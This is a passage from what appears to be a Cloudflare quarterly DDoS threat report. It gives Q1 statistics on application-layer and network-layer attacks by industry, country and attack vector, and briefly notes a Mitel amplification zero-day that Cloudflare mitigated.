
Application-layer DDoS attacks by industry
Consumer Electronics was the most targeted industry in Q1.
Globally, the Consumer Electronics industry was the most attacked with an increase of 5,086% QoQ. Second was the Online Media industry with a 2,131% increase in attacks QoQ. Third were Computer Software companies, with an increase of 76% QoQ and 1,472 YoY.

However, if we focus only on Ukraine and Russia, we can see that Broadcast Media, Online Media companies, and Internet companies were the most targeted. Read more about what Cloudflare is doing to keep the Open Internet flowing into Russia and keep attacks from getting out.


Application-layer DDoS attacks by source country
To understand the origin of the HTTP attacks, we look at the geolocation of the source IP address belonging to the client that generated the attack HTTP requests. Unlike network-layer attacks, source IP addresses cannot be spoofed in HTTP attacks. A high percentage of DDoS activity in a given country usually indicates the presence of botnets operating from within the country’s borders.
After four consecutive quarters in a row with China as the top source of HTTP DDoS attacks, the US stepped into the lead this quarter. HTTP DDoS attacks originating from the US increased by a staggering 6,777% QoQ and 2,225% YoY. Following China in second place are India, Germany, Brazil, and Ukraine.
Application-layer DDoS attacks by target country
In order to identify which countries are targeted by the most HTTP DDoS attacks, we bucket the DDoS attacks by our customers’ billing countries and represent it as a percentage out of all DDoS attacks.
The US drops to second place, after being first for three consecutive quarters. Organizations in China were targeted the most by HTTP DDoS attacks, followed by the US, Russia, and Cyprus.
Network-layer DDoS attacks
While application-layer attacks target the application (Layer 7 of the OSI model) running the service that end users are trying to access (HTTP/S in our case), network-layer attacks aim to overwhelm network infrastructure (such as in-line routers and servers) and the Internet link itself.
Network-layer DDoS attacks by month
While HTTP DDoS attacks soared in Q1, network-layer DDoS attacks actually decreased by 58% QoQ, but still increased by 71% YoY.
Diving deeper into Q1, we can see that the amount of network-layer DDoS attacks remained mostly consistent throughout the quarter with about a third of attacks occurring every month.
Cloudflare mitigates zero-day amplification DDoS attack
Amongst these network-layer DDoS attacks are also zero-day DDoS attacks that Cloudflare automatically detected and mitigated.
In the beginning of March, Cloudflare researchers helped investigate and expose a zero-day vulnerability in Mitel business phone systems that amongst other possible exploitations, also enables attackers to launch an amplification DDoS attack. This type of attack reflects traffic off vulnerable Mitel servers to victims, amplifying the amount of traffic sent in the process by an amplification factor of 220 billion percent in this specific case. You can read more about it in our recent blog post.
We observed several of these attacks across our network. One of them targeted a North American cloud provider using the Cloudflare Magic Transit service. The attack originated from 100 source IPs mainly from the US, UK, Canada, Netherlands, Australia, and approximately 20 other countries. It peaked above 50 Mpps (~22 Gbps) and was automatically detected and mitigated by Cloudflare systems.
Network-layer DDoS attacks by industry
Many network-layer DDoS attacks target Cloudflare’s IP ranges directly. These IP ranges serve our WAF/CDN customers, Cloudflare authoritative DNS, Cloudflare public DNS resolver 1.1.1.1, Cloudflare Zero Trust products, and our corporate offices, to name a few. Additionally, we also allocate dedicated IP addresses to customers via our Spectrum product and advertise the IP prefixes of other companies via our Magic Transit, Magic WAN, and Magic Firewall Products for L3/4 DDoS protection.
In this report, for the first time, we’ve begun classifying network-layer DDoS attacks according to the industries of our customers using the Spectrum and Magic products. This classification allows us to understand which industries are targeted the most by network-layer DDoS attacks.
When we look at Q1 statistics, we can see that in terms of attack packets and attack bytes launched towards Cloudflare customers, the Telecommunications industry was targeted the most. More than 8% of all attack bytes and 10% of all attack packets that Cloudflare mitigated targeted Telecommunications companies.
Following not too far behind, in second and third place were the Gaming / Gambling and Information Technology and Services industries.
Network-layer DDoS attacks by target country
Similarly to the classification by our customers’ industry, we can also bucket attacks by our customers’ billing country as we do for application-layer DDoS attacks, to identify the top attacked countries.
Looking at Q1 numbers, we can see that the US was targeted by the highest percentage of DDoS attacks traffic — over 10% of all attack packets and almost 8% of all attack bytes. Following the US is China, Canada, and Singapore.
Network-layer DDoS attacks by ingress country
When trying to understand where network-layer DDoS attacks originate, we cannot use the same method as we use for the application-layer attack analysis. To launch an application-layer DDoS attack, successful handshakes must occur between the client and the server in order to establish an HTTP/S connection. For a successful handshake to occur, the attacker cannot spoof their source IP address. While the attacker may use botnets, proxies, and other methods to obfuscate their identity, the attacking client’s source IP location does sufficiently represent the attack source of application-layer DDoS attacks.
On the other hand, to launch network-layer DDoS attacks, in most cases, no handshake is needed. Attackers can spoof the source IP address in order to obfuscate the attack source and introduce randomness into the attack properties, which can make it harder for simple DDoS protection systems to block the attack. So if we were to derive the source country based on a spoofed source IP, we would get a ‘spoofed country’.
For this reason, when analyzing network-layer DDoS attack sources, we bucket the traffic by the Cloudflare edge data center locations where the traffic was ingested, and not by the (potentially) spoofed source IP to get an understanding of where the attacks originate from. We are able to achieve geographical accuracy in our report because we have data centers in over 270 cities around the world. However, even this method is not 100% accurate, as traffic may be back hauled and routed via various Internet Service Providers and countries for reasons that vary from cost reduction to congestion and failure management.
In Q1, the percentage of attacks detected in Cloudflare’s data centers in Azerbaijan increased by 16,624% QoQ and 96,900% YoY, making it the country with the highest percentage of network-layer DDoS activity (48.5%).
Following our Azerbaijanian data center is our Palestinian data center where a staggering 41.9% of all traffic was DDoS traffic. This represents a 10,120% increase QoQ and 46,456% YoY.
To view all regions and countries, check out the interactive map.
Attack vectors
SYN Floods remain the most popular DDoS attack vector, while use of generic UDP floods drops significantly in Q1.
An attack vector is a term used to describe the method that the attacker uses to launch their DDoS attack, i.e., the IP protocol, packet attributes such as TCP flags, flooding method, and other criteria.
In Q1, SYN floods accounted for 57% of all network-layer DDoS attacks, representing a 69% increase QoQ and a 13% increase YoY. In second place, attacks over SSDP surged by over 1,100% QoQ. Following were RST floods and attacks over UDP. Last quarter, generic UDP floods took the second place, but this time, generic UDP DDoS attacks plummeted by 87% QoQ from 32% to a mere 3.9%.
